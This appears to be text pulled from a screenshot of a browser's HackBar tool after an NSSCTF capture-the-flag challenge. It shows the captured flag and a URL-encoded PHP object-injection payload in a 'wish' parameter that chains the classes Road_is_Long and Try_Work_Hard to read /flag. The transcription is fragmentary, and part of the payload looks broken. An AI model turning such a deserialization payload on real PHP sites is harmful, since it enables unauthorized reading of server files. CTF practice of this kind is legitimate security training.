 Happy New Year~ MAKE A WISH
NSSCTF{6b2c8a31-d58b-4b52-92df-8a2fd96169b3}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:29253/?
wish=O%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3BO%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3BN%3Bs%3A6%3A%22string%22%
6%3A%22effort%22%3BO%3A13%3A%22Try_Work_Hard%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A5%3A%22%2Fflag%22%3B%7D%7D%7Ds%3A6%3A%22string%22%3BN%3B